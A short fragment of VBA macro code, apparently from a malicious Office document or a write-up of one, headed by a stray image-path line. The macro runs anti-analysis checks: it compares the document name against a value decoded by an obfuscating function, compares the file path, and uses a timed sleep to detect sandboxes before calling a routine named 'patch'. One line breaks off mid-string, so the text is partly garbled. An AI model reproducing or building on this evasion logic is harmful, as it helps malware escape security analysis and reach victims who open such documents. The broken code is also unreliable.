 ' perform doc name test
If ActiveDocument.Name <> Joy("08012108212107612111310309912107612110610907212613 7125") Then
Exit Sub
End If
'perform path test
Dim pth As String
pth = FullPath
If pth <> Joy("
Exit Sub
End If
' perform sleep test
Dim myTime
myTime = Time
Dim Timein As Date
Timein = Date + myTime
Sleep (2000)
Dim second_time
second_time = Time
Dim Timeout As Date
Timeout = Date + second_time
Dim test_val As Integer
test_val = 1
Dim subtime As Variant
subtime = DateDiff("s", Timein, Timeout)
Dim vOut As Integer
vOut = CInt(subtime)
If subtime < test_val Then
Exit Sub
End If
patch